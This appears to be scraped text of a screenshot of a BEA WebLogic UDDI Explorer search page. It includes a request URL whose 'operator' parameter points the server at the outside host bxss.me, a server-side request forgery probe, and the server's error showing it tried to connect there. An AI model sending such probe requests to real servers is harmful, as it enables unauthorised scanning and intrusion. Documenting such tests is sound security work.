 /uddiexplorer/SearchPublicRegistries.jsp?operator=http://bxss.me:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
BEA WebLogic Server
UDDI Explorer
Fri Feb 01 15
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: 'bxss.me', port: '80'